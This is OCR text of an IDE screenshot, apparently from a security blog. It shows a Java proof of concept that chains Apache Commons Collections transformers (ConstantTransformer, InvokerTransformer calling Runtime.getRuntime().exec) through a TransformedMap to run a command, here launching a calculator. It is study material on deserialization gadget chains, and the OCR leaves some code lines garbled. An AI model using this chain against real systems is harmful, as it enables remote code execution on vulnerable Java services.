 vulnTest – App.java
vulnTest src main java org example App main
pom.xml (vulnTest) App.java Runtime.java Method.java InvokerTransformer.class ConstantTransformer.class
1: Project
12 import java.util.Map;
13
14 public class App {
15
16 public static void main(String[] args) {
17 // ((Runtime)Runtime.class.getMethod("getRuntime").invoke(Runtime.class)).exec
18
19 Transformer[] transformers = new Transformer[]{
20 new ConstantTransformer(Runtime.class),
21 new InvokerTransformer( methodName: "getMethod", new Class[]{String. []{"getRuntime", new Class[0]}),
22 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, {Runtime.class, new Object[0]}),
23 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, ator"})
24 };
25 // 链
26 Transformer transformerChain = new ChainedTransformer(transformers);
27
28 Map map = new HashMap();
29 map.put("1", "2");
30 Map outerMap = TransformedMap.decorate(map, transformerChain, transformerChain);
31
32 //修改TransformedMap的一个值，将调用transformerChain这个我们创建的链，最后触发漏洞
33 Map.Entry onlyElement = (Map.Entry) outerMap.entrySet().iterator().next();
34 onlyElement.setValue("111");
35 }
36 }
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Debug: App
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:54823', transport: 'socket'
Disconnected from the target VM, address: '127.0.0.1:54823', transport: 'socket'
Process finished with exit code 0
initsec blog.gm7.org